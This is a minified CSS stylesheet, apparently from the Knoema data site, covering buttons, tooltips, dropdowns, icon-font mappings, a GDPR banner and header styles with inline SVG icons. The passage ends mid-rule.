a{font-weight:bold;color:#4ab55f}.blurred{-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='2')}.blurred.opacity{opacity:0.2}.resource-wide{display:inline-block;width:100%;margin-left:18px}html[dir='rtl'] .resource-wide{margin-left:0;margin-right:18px}.resource-wide.double{width:445px}.resource-wide:first-child{margin-left:0}html[dir='rtl'] .resource-wide:first-child{margin-right:0}.resource-wide div.left-block{float:left;border:none}html[dir='rtl'] .resource-wide div.left-block{float:right}.resource-wide div.left-block div.normal-size{height:120px}.resource-wide div.right-block{height:120px;border:1px solid #eaeaea;padding:10px 5px 0 0}html[dir='rtl'] .resource-wide div.right-block{padding:10px 0 0 5px}.resource-wide a.author{float:right;font-size:10pt;font-weight:normal;margin-right:5px;position:relative;top:-3px;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;display:inline-block;width:95px;overflow:hidden;color:#fff}html[dir='rtl'] .resource-wide a.author{float:left}.resource-wide div.details{font-size:1em;white-space:normal}.resource-wide div.details div.res-title{margin-bottom:5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.resource-wide div.details div.res-title a{text-decoration:none;float:none;font:bold 1em 'PT Sans',sans-serif;color:#2050be}.resource-wide div.details div.res-title a:hover{text-decoration:underline}.resource-wide div.details div.description{overflow:hidden;font-size:10pt;text-align:left;font-family:'PT Sans',sans-serif;height:65px}html[dir='rtl'] .resource-wide div.details div.description{text-align:right}.resource-wide div.details div.statistics{font-size:9pt;float:left}html[dir='rtl'] .resource-wide div.details div.statistics{float:right}.resource-wide div.details div.statistics span.pins{display:inline-block;width:16px;height:15.5px;background-image:url(/img/v2/page/page-toolbar-icons.png?v=2);background-position:82px 0px;margin-right:3px;width:15px}html[dir='rtl'] .resource-wide div.details div.statistics span.pins{margin-left:3px;margin-right:0}.resource-wide div.details div.statistics span.views{display:inline-block;width:16px;height:15.5px;background-image:url(/img/v2/page/page-toolbar-icons.png?v=2);background-position:0px 0px;margin-right:3px}html[dir='rtl'] .resource-wide div.details div.statistics span.views{margin-left:3px;margin-right:0}.resource-wide div.details div.statistics span.views-count{margin-right:5px}html[dir='rtl'] .resource-wide div.details div.statistics span.views-count{margin-left:5px;margin-right:0}.tooltip-popup{position:absolute;top:45px;background-color:#fff;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2);border-radius:4px;border-top-right-radius:0;padding:18px 20px;font:14px 'PT Sans',sans-serif;width:270px;border-top:1px solid #f0f0f0;z-index:10}.tooltip-popup em{width:24px;height:24px;display:inline-block}html:not([dir='rtl']) .tooltip-popup em{margin-right:15px}html[dir='rtl'] .tooltip-popup em{margin-left:15px}.tooltip-popup .knoema-ico{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:500}html:not([dir='rtl']) .tooltip-popup .knoema-ico{margin-right:10px}html[dir='rtl'] .tooltip-popup .knoema-ico{margin-left:10px}.tooltip-popup .triangle{bottom:100%;left:calc(50% - 7px);position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='8' viewBox='0 0 18 8'%3E%3Cpath fill='%23FFF' fill-rule='evenodd' stroke='%23F0F0F0' stroke-linecap='round' d='M17 8L9 2 1 8'/%3E%3C/svg%3E");background-repeat:no-repeat;height:8px;width:18px}.tooltip-popup.triangle-none .triangle{display:none}.tooltip-popup p{width:calc(100% - 40px);margin:0;display:inline-block;white-space:normal;vertical-align:middle}.tooltip-popup.follow-dialog .knoema-ico{font-weight:300}.tooltip-popup#gadgetbin-popup{width:230px}.tooltip-popup#gadgetbin-popup .knoema-ico{font-weight:300}.tooltip-popup#gadgetbin-popup a{text-decoration:none;color:#2050be;font-weight:bold}.tooltip-popup#gadgetbin-popup a:hover{text-decoration:underline}.tooltip-popup#gadgetbin-popup.triangle-left{top:0;z-index:1002}html:not([dir='rtl']) .tooltip-popup#gadgetbin-popup.triangle-left{left:50px}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-left{right:50px}.tooltip-popup#gadgetbin-popup.triangle-left .triangle{bottom:calc(50% - 7px);left:-8px;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='18' viewBox='0 0 8 18'%3E%3Cdefs%3E%3Cfilter id='a' width='172.2%25' height='262.5%25' x='-36.1%25' y='-81.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dx='2' dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='.5'/%3E%3CfeColorMatrix in='shadowBlurOuter1' result='shadowMatrixOuter1' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0'/%3E%3CfeMerge%3E%3CfeMergeNode in='shadowMatrixOuter1'/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M7 0L0 6h14z' filter='url(%23a)' transform='rotate(90 2 4)'/%3E%3C/svg%3E%0A");height:18px;width:8px;transform:rotate(180deg)}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-left .triangle{left:auto;right:-8px;transform:rotate(0deg)}.tooltip-popup#gadgetbin-popup.triangle-right{top:-23px;right:55px;z-index:1002}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right{left:55px;right:auto}.tooltip-popup#gadgetbin-popup.triangle-right.dataset{top:-16px;right:40px}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right.dataset{top:-16px;left:40px}.tooltip-popup#gadgetbin-popup.triangle-right .triangle{bottom:calc(50% - 7px);right:-8px;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='18' viewBox='0 0 8 18'%3E%3Cdefs%3E%3Cfilter id='a' width='172.2%25' height='262.5%25' x='-36.1%25' y='-81.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dx='2' dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='.5'/%3E%3CfeColorMatrix in='shadowBlurOuter1' result='shadowMatrixOuter1' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0'/%3E%3CfeMerge%3E%3CfeMergeNode in='shadowMatrixOuter1'/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M7 0L0 6h14z' filter='url(%23a)' transform='rotate(90 2 4)'/%3E%3C/svg%3E%0A");height:18px;width:8px;transform:rotate(0deg);left:auto}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right .triangle{left:-8px;right:auto;transform:rotate(180deg)}.tooltip-popup#gadgetbin-popup.triangle-bottom .triangle{bottom:-8px;transform:rotate(180deg)}.tooltip-popup#gadgetbin-popup.triangle-none .triangle{display:none}.tooltip-popup#data-alert-warning-popup{width:180px}.tooltip-popup#data-alert-warning-popup p{width:100%}#gadgetbin-popup{font-size:14px}#gdpr{position:fixed;z-index:999999;bottom:0;left:0;right:0;height:160px;background-color:#f5f5f5;box-shadow:0 0 6px 0 rgba(0,0,0,0.16)}#gdpr.hidden{display:none}#gdpr h3{color:#222240;font:bold 16px 'PT Sans',sans-serif}#gdpr p{color:#606060;font-size:14px}#gdpr a{color:#2050be;text-decoration:none;font-size:14px}#gdpr a:hover{text-decoration:underline}#gdpr .OK{border:1px solid #6080c0;border-radius:2px;padding:11px 37px;background-color:#f5f5f5;color:#6080c0;font:16px 'PT Sans',sans-serif;cursor:pointer}html:not([dir='rtl']) #gdpr .OK{float:right}html[dir='rtl'] #gdpr .OK{float:left}html:not([dir='rtl']) #gdpr .OK{margin-left:20px}html[dir='rtl'] #gdpr .OK{margin-right:20px}#gdpr .OK:hover{background-color:#6080c0;color:#fff}#gdpr .OK.community{border:1px solid #2050be;color:#2050be}#gdpr .OK.community:hover{background-color:#2050be;color:#fff}#gdpr .content{max-width:940px;margin:0 auto;padding:10px 30px 0 30px;box-sizing:border-box}div#site-holder.page-not-found.community h2{font:24px 'PT Sans',sans-serif;margin:1px 0 16px}div#site-holder.page-not-found.community p{font:16px 'PT Sans',sans-serif;line-height:18px}div#site-holder.page-not-found.community .search{position:relative;width:600px;margin-top:20px}div#site-holder.page-not-found.community .search .loupe{display:block;position:absolute;width:40px;top:0;bottom:0;cursor:pointer;background-repeat:no-repeat;background-position:center;background-image:url('/Img/v7/search/ico-search-still-x2.png');background-size:25px}html:not([dir='rtl']) div#site-holder.page-not-found.community .search .loupe{right:0}html[dir='rtl'] div#site-holder.page-not-found.community .search .loupe{left:0}div#site-holder.page-not-found.community .search input{box-sizing:border-box;width:100%;padding:14px 40px 14px 20px;font:16px 'PT Sans',sans-serif;letter-spacing:0.32px;border:1px solid #1f40e6}html[dir='rtl'] div#site-holder.page-not-found.community .search input{padding:14px 20px 14px 40px}#entitlement-request{padding:10px 20px;background:#eff8ff;border-radius:2px;position:relative;margin:30px 0}#entitlement-request h4{margin:7px 0;font:bold 16px 'PT Sans',sans-serif}#entitlement-request p{display:inline-block;width:calc(100% - 145px - 30px);font-size:12px;color:#4d4d4d;margin:0}#entitlement-request .kn-button{background:#2050be;color:#fff}#entitlement-request .kn-button .loading{background-color:transparent}.green-charcoal #entitlement-request{background:#eee}.green-charcoal #entitlement-request p{color:#292929}.green-charcoal #entitlement-request .kn-button{background-color:#4ab55f;color:#222240}#entitlement-request #request-entitlement{position:absolute;right:30px;top:50%;transform:translateY(-50%);padding:7px 20px;font-size:14px;border-radius:2px}html[dir='rtl'] #entitlement-request #request-entitlement{right:auto;left:30px}.area-focused,.area-focused:focus{outline:none}.area-focused-border{position:absolute;z-index:9999;background-color:rgba(32,80,190,0.1);box-shadow:inset 0 0 0 2px rgba(32,80,190,0.4);border-radius:3px;opacity:0;transform:scale(1.03);transition:transform 0.2s,opacity 0.2s}.area-focused-border.visible{opacity:1;transform:scale(1)}.onload-show{display:none !important}.dropdown-container{position:relative}.dropdown-container,.dropdown-container *{box-sizing:border-box}.dropdown-container .dropdown-trigger{height:100%;cursor:pointer;display:flex;justify-content:center;align-items:center}.dropdown-container .dropdown-trigger.active+.dropdown-wrapper:after{transform:rotate(45deg) scale(1);opacity:1}.dropdown-container .dropdown-trigger .dropdown-arrow{display:none;font-size:0.9em;margin-top:0.2em}html:not([dir='rtl']) .dropdown-container .dropdown-trigger .dropdown-arrow{margin-left:0.3em}html[dir='rtl'] .dropdown-container .dropdown-trigger .dropdown-arrow{margin-right:0.3em}.dropdown-container .dropdown-wrapper{height:0;overflow:visible;position:absolute;bottom:0;left:0;right:0;background-color:#fff}.dropdown-container .dropdown-wrapper:after{content:"";display:block;position:absolute;width:8px;height:8px;background:inherit;top:-4px;transform:rotate(45deg) scale(0) translate(-2px,-2px);opacity:0;z-index:11;box-shadow:-1px -1px 2px -1px rgba(0,0,0,0.2)}.dropdown-container .dropdown-wrapper .dropdown-box{text-align:initial;position:absolute;top:0;display:none;background:inherit;box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);padding:0.5em 0;min-width:calc(100% - 200px)}.dropdown-container .dropdown-wrapper .dropdown-box.visible{display:block}.dropdown-container.with-arrow .dropdown-arrow{display:block}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper{right:-200px}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper{left:-200px}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper .dropdown-box{left:0}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper .dropdown-box{right:0}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper:after{right:auto}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper:after{left:auto}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper:after{left:calc(50% - 104px)}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper:after{right:calc(50% - 104px)}html:not([dir='rtl']) .dropdown-container.from-start.with-arrow .dropdown-wrapper:after{margin-left:-6px}html[dir='rtl'] .dropdown-container.from-start.with-arrow .dropdown-wrapper:after{margin-right:-6px}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper{left:-200px}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper{right:-200px}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper .dropdown-box{right:0}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper .dropdown-box{left:0}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper:after{left:auto}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper:after{right:auto}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper:after{right:calc(50% - 104px)}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper:after{left:calc(50% - 104px)}html:not([dir='rtl']) .dropdown-container.from-end.with-arrow .dropdown-wrapper:after{margin-right:6px}html[dir='rtl'] .dropdown-container.from-end.with-arrow .dropdown-wrapper:after{margin-left:6px}.dropdown-container.animation .dropdown-wrapper .dropdown-box{transition:transform 0.2s,opacity 0.2s;transform:scaleY(0);transform-origin:top;opacity:0}.dropdown-container.animation .dropdown-wrapper .dropdown-box.dropped{transform:scaleY(1);opacity:1}.kn-button{background:#2050be;color:#fff;border:0;font-size:9pt;text-decoration:none;font-family:'PT Sans',sans-serif;padding:4px 12px;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible;zoom:1;display:inline-block;text-align:center}.kn-button:hover,.kn-button:visited{color:#fff}.kn-button.common{color:#fff;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);box-sizing:border-box;font-family:'PT Sans',sans-serif;text-decoration:none}.kn-button.common.accent{background-color:#2050be}.kn-button.common.accent:hover,.kn-button.common.accent:focus{background-color:#193e92}.v7 .ui-button:hover{background-color:#1b44a2}.v7 .kn-button.common{text-transform:uppercase}.v7 .kn-button.common.accent:hover{background-color:#1b44a2}.v7 .kn-button.common.slate-blue{background-color:#6080c0}.v7 .kn-button.common.slate-blue:hover{background-color:#5776b4}.v7 .kn-button.common.transparent-white{background-color:#222240;border:1px solid #fff}.v7 .kn-button.common.transparent-white:hover{background-color:#fff;color:#222240}.v7 .kn-button.common.green-charcoal{background-color:#4ab55f;color:#222240}.v7 .kn-button.common.green-charcoal:hover{background-color:#67af40}.v7 .kn-button.common.green-white{background-color:#4ab55f}.v7 .kn-button.common.green-white:hover{background-color:#67af40}.v7 .kn-button.social{color:#fff;border-radius:4px;font-family:'PT Sans',sans-serif;font-size:20px;line-height:1.3;letter-spacing:0.2px;background:no-repeat 10% center;background-size:27px;width:236px;height:56px;text-transform:none;text-decoration:none;box-sizing:border-box}.v7 .kn-button.social:after{display:inline-block;color:#fff;position:relative;text-align:center;line-height:47px}html[dir='rtl'] .v7 .kn-button.social{background-position-x:90%}.v7 .kn-button.social.facebook{background-color:#43629f;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='27px' width='27px' viewBox='0 0 27.43 27.43'%3E%3Cdefs%3E%3Cstyle%3E .cls-1%7Bfill:%23fff%7D %3C/style%3E%3C/defs%3E%3Cpath id='flogo-HexRBG-Wht-58' d='M25.914 0H1.516A1.516 1.516 0 0 0 0 1.516v24.4a1.516 1.516 0 0 0 1.516 1.514h13.138V16.843h-3.586v-4.172h3.566V9.625c0-3.547 2.161-5.476 5.322-5.476a29.907 29.907 0 0 1 3.215.183v3.7h-2.184c-1.718 0-2.05.813-2.05 2.012v2.646h4.115l-.534 4.153h-3.58V27.43h6.978a1.516 1.516 0 0 0 1.516-1.516V1.516A1.516 1.516 0 0 0 25.914 0z' class='cls-1'/%3E%3C/svg%3E")}.v7 .kn-button.social.facebook:hover{background-color:#2b4a86}.v7 .kn-button.social.facebook:after{content:"Facebook"}.v7 .kn-button.social.google{background-color:#4285f4;position:relative}.v7 .kn-button.social.google div{width:52px;height:52px;position:absolute;background-color:#fff;top:2px;left:2px;border-radius:2px}html[dir='rtl'] .v7 .kn-button.social.google div{right:2px}.v7 .kn-button.social.google div em{width:30px;height:30px;position:absolute;background-color:#fff;background-image:url(/Img/v7/login/google.svg);background-size:30px 30px;top:11px;left:11px}.v7 .kn-button.social.google:hover{background-color:#3367d6}.v7 .kn-button.social.google:after{content:"Google"}.v7 .kn-button.social.twitter{background-color:#1da1f2;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg enable-background='new 0 0 32 32' height='32px' id='Layer_1' version='1.0' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cpath d='M31.993,6.077C30.816,6.6,29.552,6.953,28.223,7.11c1.355-0.812,2.396-2.098,2.887-3.63 c-1.269,0.751-2.673,1.299-4.168,1.592C25.744,3.797,24.038,3,22.149,3c-3.625,0-6.562,2.938-6.562,6.563 c0,0.514,0.057,1.016,0.169,1.496C10.301,10.785,5.465,8.172,2.227,4.201c-0.564,0.97-0.888,2.097-0.888,3.3 c0,2.278,1.159,4.286,2.919,5.464c-1.075-0.035-2.087-0.329-2.972-0.821c-0.001,0.027-0.001,0.056-0.001,0.082 c0,3.181,2.262,5.834,5.265,6.437c-0.55,0.149-1.13,0.23-1.729,0.23c-0.424,0-0.834-0.041-1.234-0.117 c0.834,2.606,3.259,4.504,6.13,4.558c-2.245,1.76-5.075,2.811-8.15,2.811c-0.53,0-1.053-0.031-1.566-0.092 C2.905,27.913,6.355,29,10.062,29c12.072,0,18.675-10.001,18.675-18.675c0-0.284-0.008-0.568-0.02-0.85 C30,8.55,31.112,7.395,31.993,6.077z' fill='%23FFFFFF'/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3C/svg%3E")}.v7 .kn-button.social.twitter:hover{background-color:#0b8fe0}.v7 .kn-button.social.twitter:after{content:"Twitter"}.v7 .kn-button.social.linkedin{background-color:#0277b5;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='27px' width='27px' id='Group_145' data-name='Group 145' viewBox='0 0 27.506 27.43'%3E%3Cdefs%3E%3Cstyle%3E .cls-1%7Bfill:%23fff%7D %3C/style%3E%3C/defs%3E%3Cg id='Group_19' data-name='Group 19'%3E%3Cpath id='Path_9' d='M25.373 0H2.057A2.034 2.034 0 0 0 0 1.981v23.468a2.034 2.034 0 0 0 2.057 1.981h23.392a2.034 2.034 0 0 0 2.057-1.981V1.981A2.157 2.157 0 0 0 25.373 0zM8.153 23.392H4.038V10.286h4.039v13.106zM6.1 8.458A2.374 2.374 0 0 1 3.734 6.1 2.31 2.31 0 0 1 6.1 3.81a2.374 2.374 0 0 1 2.358 2.362A2.31 2.31 0 0 1 6.1 8.458zm17.3 14.934h-4.046v-6.4c0-1.524 0-3.5-2.133-3.5s-2.438 1.676-2.438 3.353v6.477h-4.116V10.286h3.886v1.752h.076a4.264 4.264 0 0 1 3.886-2.133c4.115 0 4.876 2.743 4.876 6.248z' class='cls-1' data-name='Path 9'/%3E%3C/g%3E%3C/svg%3E")}.v7 .kn-button.social.linkedin:hover{background-color:#026498}.v7 .kn-button.social.linkedin:after{content:"LinkedIn"}.v7 .kn-button.no-bg{background-color:transparent;color:#2050be}.v7 .kn-button.no-bg:hover{background-color:transparent;color:#1b44a2}.v7 .kn-button.uppercase{text-transform:uppercase}@font-face{font-family:"knoema-icon-font";
src:url('/fonts/knoema-icon-font/knoema-icon-font.eot?version=1.0');
src:url('/fonts/knoema-icon-font/knoema-icon-font.eot?#iefix&version=1.0') format('eot'),url('/fonts/knoema-icon-font/knoema-icon-font.woff?version=1.0') format('woff'),url('/fonts/knoema-icon-font/knoema-icon-font.ttf?version=1.0') format('truetype'),url('/fonts/knoema-icon-font/knoema-icon-font.svg#knoema-icon-font?version=1.0') format('svg')}
.icon:before{display:inline-block;font-size:inherit;font-family:"knoema-icon-font";font-style:normal;font-weight:normal;font-variant:normal;text-rendering:auto;text-decoration:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-addfavorites:before{content:"\E001"}.icon-chart:before{content:"\E002"}.icon-chart-view:before{content:"\E002"}.icon-view-in-dataset-viewer:before{content:"\E002"}.icon-copy:before{content:"\E003"}.icon-delete:before{content:"\E004"}.icon-download:before{content:"\E005"}.icon-edit:before{content:"\E006"}.icon-embed:before{content:"\E007"}.icon-export:before{content:"\E008"}.icon-maximize:before{content:"\E009"}.icon-menu:before{content:"\E00A"}.icon-parametrize:before{content:"\E00B"}.icon-parameterize:before{content:"\E00B"}.icon-removefavorites:before{content:"\E00C"}.icon-add-to-gadgetbin:before{content:"\E00C"}.icon-add-to-gb:before{content:"\E00C"}.icon-save:before{content:"\E00D"}.icon-paste:before{content:"\E00D"}.icon-saveicon:before{content:"\E00E"}.icon-size:before{content:"\E00F"}.icon-split:before{content:"\E010"}.icon-table:before{content:"\E011"}.icon-table-view:before{content:"\E011"}@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaLight.ttf?v=1.7');
font-weight:300;
font-style:normal}
@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaBold.ttf?v=1.7');
font-weight:500;
font-style:normal}
@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaBlack.ttf?v=1.7');
font-weight:800;
font-style:normal}
.knoema-ico{display:inline-block;font-family:'knoema-ico' !important;vertical-align:middle;font-style:normal !important;line-height:1;font-size:1.6em}.knoema-ico,.knoema-ico:before{transition:none}.knoema-ico.smoothed{transform:skewX(-0.1deg)}.knoema-ico.swap:before{content:'\2b28'}.knoema-ico.swap2:before{content:'\2b27'}.knoema-ico.swap-vertical:before{content:'\2b26'}.knoema-ico.swap-horizontal:before{content:'\2b25'}.knoema-ico.tag:before{content:'\2b12'}.knoema-ico.tag2:before{content:'\2b24'}.knoema-ico.parametrize:before{content:'\2b23'}.knoema-ico.size:before{content:'\2b22'}.knoema-ico.split:before{content:'\2b21'}.knoema-ico.table:before{content:'\2b20'}.knoema-ico.table2:before{content:'\2b33'}.knoema-ico.calendar:before{content:'\2971'}.knoema-ico.rss:before{content:'\2b19'}.knoema-ico.appearance:before{content:'\2b18'}.knoema-ico.pro:before{content:'\2b17'}.knoema-ico.document:before{content:'\2b16'}.knoema-ico.knoema:before{content:'\2960'}.knoema-ico.powered:before{content:'\2959 \2960'}.knoema-ico.catalog:before{content:'\2968'}.knoema-ico.import:before{content:'\2969'}.knoema-ico.export:before{content:'\2970'}.knoema-ico.export2:before{content:'\2b77'}.knoema-ico.public:before{content:'\2972'}.knoema-ico.owner-change:before{content:'\2b10'}.knoema-ico.private:before{content:'\2b11'}.knoema-ico.word-file:before{content:'\2b02'}.knoema-ico.excel-file:before{content:'\2b03'}.knoema-ico.pp-file:before{content:'\2b04'}.knoema-ico.pdf-file:before{content:'\2b08'}.knoema-ico.png-file:before{content:'\2b09'}.knoema-ico.csv-file:before{content:'\2b63'}.knoema-ico.snowflake-query:before{content:'\2b69'}.knoema-ico.play:before{content:'\2b01'}.knoema-ico.pause:before{content:'\2b36'}.knoema-ico.reload:before{content:'\2932'}.knoema-ico.reload2:before{content:'\2b13'}.knoema-ico.menu:before{content:'\2b14'}.knoema-ico.lock:before{content:'\2938'}.knoema-ico.lock2:before{content:'\2b15'}.knoema-ico.lock3:before{content:'\2b74'}.knoema-ico.code:before{content:'\2978'}.knoema-ico.new:before{content:'\2977'}.knoema-ico.settings:before{content:'\2948'}.knoema-ico.chart:before{content:'\2940'}.knoema-ico.chart2:before{content:'\2906'}.knoema-ico.chart3:before{content:'\2b76'}.knoema-ico.pg:before{content:'\2979'}.knoema-ico.kn:before{content:'\2976'}.knoema-ico.index-builder:before{content:'\2947'}.knoema-ico.data-finder:before{content:'\2946'}.knoema-ico.fact-finder:before{content:'\2949'}.knoema-ico.planning:before{content:'\2950'}.knoema-ico.maps:before{content:'\2951'}.knoema-ico.dashboard:before{content:'\2952'}.knoema-ico.dashboard2:before{content:'\2967'}.knoema-ico.presentation:before{content:'\2953'}.knoema-ico.presentation2:before{content:'\2907'}.knoema-ico.api:before{content:'\2905'}.knoema-ico.source:before{content:'\2975'}.knoema-ico.expand:before,.knoema-ico.maximize:before{content:'\2974'}.knoema-ico.collapse:before{content:'\2973'}.knoema-ico.feed2:before{content:'\2925'}.knoema-ico.copy:before{content:'\2926'}.knoema-ico.paste:before{content:'\2B65'}.knoema-ico.paste2:before{content:'\2b60'}.knoema-ico.home:before{content:'\2927'}.knoema-ico.discuss:before{content:'\2928'}.knoema-ico.download:before{content:'\2929'}.knoema-ico.link:before{content:'\2930'}.knoema-ico.share:before{content:'\2931'}.knoema-ico.close:before{content:'\2441'}.knoema-ico.plus:before{content:'\2942'}.knoema-ico.minus:before{content:'\2943'}.knoema-ico.save:before{content:'\2945'}.knoema-ico.delete:before{content:'\2944'}.knoema-ico.check:before{content:'\2956'}.knoema-ico.bookmark:before{content:'\2954'}.knoema-ico.bookmark-filled:before{content:'\2955'}.knoema-ico.star:before{content:'\2910'}.knoema-ico.star-filled:before{content:'\2933'}.knoema-ico.arrow-right:before{content:'\2921'}.knoema-ico.arrow-left:before{content:'\2922'}.knoema-ico.arrow2-right:before{content:'\2957'}.knoema-ico.arrow2-left:before{content:'\2958'}.knoema-ico.arrow-up:before{content:'\2923'}.knoema-ico.arrow-down:before{content:'\2924'}.knoema-ico.search:before{content:'\2920'}.knoema-ico.user:before{content:'\2901'}.knoema-ico.notice:before{content:'\2902'}.knoema-ico.notice-settings:before{content:'\2903'}.knoema-ico.language:before{content:'\2904'}.knoema-ico.logout:before{content:'\2908'}.knoema-ico.help:before{content:'\2909'}.knoema-ico.warn:before{content:'\2966'}.knoema-ico.info:before{content:'\2961'}.knoema-ico.info2:before{content:'\2b32'}.knoema-ico.feed:before{content:'\2911'}.knoema-ico.edit:before{content:'\2912'}.knoema-ico.get-started:before{content:'\2913'}.knoema-ico.basket:before{content:'\2914'}.knoema-ico.book:before{content:'\2915'}.knoema-ico.eye:before{content:'\2916'}.knoema-ico.mail:before{content:'\2917'}.knoema-ico.upload:before{content:'\2918'}.knoema-ico.admin:before{content:'\2919'}.knoema-ico.ranking:before{content:'\2b34'}.knoema-ico.compare:before{content:'\2b35'}.knoema-ico.checkbox-unchecked:before{content:'\2b30'}.knoema-ico.checkbox-checked:before{content:'\2b31'}.knoema-ico.checkbox-indeterminate:before{content:'\2b29'}.knoema-ico.add-to-gadgetbin:before{content:'\2954'}.knoema-ico.add-to-gadgetbin.added:before,.knoema-ico.add-to-gadgetbin.pinned:before{content:'\2955'}.knoema-ico.embed:before{content:'\2978'}.knoema-ico.view-in-dataset-viewer:before{content:'\2940'}.knoema-ico.table-view:before{content:'\2b20'}.knoema-ico.chart-view:before{content:'\2940'}.knoema-ico.equal:before{content:'\2b36'}.knoema-ico.tab-add:before{content:'\2b57'}.knoema-ico.sum:before{content:'\2b59'}.knoema-ico.snowflake:before{content:'\2b68'}.knoema-ico.twb-file:before{content:'\2b70'}.knoema-ico.instant-answer:before{content:'\2b56'}.knoema-ico.pin:before{content:'\2b71'}.knoema-ico.help-admin:before{content:'\2b37'}.knoema-ico.user-statistic:before{content:'\2b38'}.knoema-ico.palette:before{content:'\2b75'}.knoema-ico.folder:before{content:'\2b61'}.knoema-ico.google-drive:before{content:'\2b62'}.add-to-gadgetbin .addfavorites:before{content:'\2954'}.add-favorites.pinned .knoema-ico.bookmark:before,.add-to-gadgetbin .removefavorites:before,.add-to-gadgetbin.added .knoema-ico.bookmark:before{content:'\2955'}.v7#site-holder div#site-header{border-bottom:0}div#site-header{font-family:'PT Sans',sans-serif;color:#505050}div#site-header div.wrapper{width:940px;margin:auto;padding-top:5px}div#site-header div.wrapper.appliance{min-height:25px;overflow:hidden}div#site-header div.wrapper a{color:#505050}div#site-header div.wrapper #da-logo{display:inline-block;background-repeat:no-repeat;width:164px;height:44px;background-image:url("/img/v4/appliance/logo_da.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper #da-logo{background-image:url("/img/v4/appliance/logo_da-x2.png");background-size:cover}}div#site-header div.wrapper div#site-login{display:inline-block;float:right}html[dir='rtl'] div#site-header div.wrapper div#site-login{float:left}div#site-header div.wrapper div#site-login span.split{font-size:9pt;margin:0 5px}div#site-header div.wrapper div#site-login a:not(.knoema-ico){font-size:10pt;display:inline-block}div#site-header div.wrapper div.nav{margin-top:30px;text-align:right;padding-bottom:10px}html[dir='rtl'] div#site-header div.wrapper div.nav{text-align:left}div#site-header div.wrapper div.nav span#logo-knoema{display:inline-block;width:165px;height:25px;background-image:url("/img/v4/logo_knoema.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav span#logo-knoema{background-image:url("/img/v4/logo_knoema-x2.png");background-size:cover}}div#site-header div.wrapper div.nav span#logo-knoema.ny{width:307px;height:58px;background-image:url("/img/v4/logo_ny.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and 